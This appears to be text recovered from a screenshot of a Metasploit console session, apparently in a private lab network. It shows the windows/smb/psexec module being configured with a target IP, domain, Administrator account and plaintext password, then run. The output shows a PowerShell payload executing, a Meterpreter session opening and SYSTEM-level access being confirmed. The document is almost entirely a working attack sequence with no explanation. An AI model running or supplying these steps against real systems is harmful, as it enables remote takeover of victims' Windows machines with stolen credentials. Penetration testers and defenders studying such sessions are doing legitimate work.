 [msf6 exploit(windows/smb/psexec) > set rhosts 192.168.117.30
rhosts => 192.168.117.30
[msf6 exploit(windows/smb/psexec) > set SMBDomain WHOAMIANONY
SMBDomain => WHOAMIANONY
[msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
[msf6 exploit(windows/smb/psexec) > set SMBPass Whoami2021
SMBPass => Whoami2021
[msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.117.30:445 - Connecting to the server...
[*] 192.168.117.30:445 - Authenticating to 192.168.117.30:445|WHOAMIANONY as user 'Administrator'...
[*] 192.168.117.30:445 - Selecting PowerShell target
[*] 192.168.117.30:445 - Executing the payload...
[+] 192.168.117.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.117.30:4444
[*] Sending stage (175174 bytes) to 192.168.117.30
[*] Meterpreter session 5 opened (192.168.117.10:40084 -> 192.168.117.30:4444) at 2022-09-24 21:35:14 +0800
[meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >